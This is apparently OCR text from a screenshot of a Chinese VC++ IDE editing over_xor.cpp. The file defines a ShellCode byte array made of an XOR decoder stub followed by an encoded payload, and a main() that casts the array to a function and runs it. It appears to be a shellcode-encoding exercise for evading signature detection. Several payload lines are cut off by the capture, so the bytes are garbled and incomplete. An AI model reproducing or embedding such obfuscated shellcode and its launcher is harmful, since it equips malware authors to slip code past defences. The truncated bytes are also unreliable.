 over_xor - 创天中文VC++ - [over_xor.cpp *]
文件 编辑 查看 插入 工程 编译 工具 DriverStudio 窗口 帮助
copy
(Globals) (All global members main
over_xor Win32 Debug
ove
char ShellCode[] =
//先是xor decode
"\xEB\x10\x5A\x4A\x33\xC9\x66\xB9\x01\x02"
"\x80\x34\x0A\x97\xE2\xFA\xEB\x05\xE8\xEB\xFF\xFF\xFF"
//后面跟enShellCode
"\xc2\x1c\x7b\xa4\x57\xc7\xc7\xc7\x51\xd2"
"\x63\xda\x51\xd2\x62\xc4\x51\xd2\x61\xc1"
"\x51\xd2\x60\xd4\x51\xd2\x6f\xc5\x51\xd2"
"\x6e\xc3\x51\
"\x51\xd2\x6b\
"\x8\x71\xe0\x
"\x67\xc2\x1c\
"\xfa\xfa\x1e\
"\x1e\xd2\x6f\
"\x6b\xa4\x45\
"\x2f\x54\x38\
Command Prompt
Microsoft(R) Windows DOS
(C)Copyright Microsoft Corp 1990-1999.
E:\11.6>
int main()
{
((void (*)())&ShellCode)();
return 0;
}
Ln 22, Col 2 REC COL OVR READ
开始 » 11.6 群 - ... over_... 与 mel... over_... Comm... CH 19:54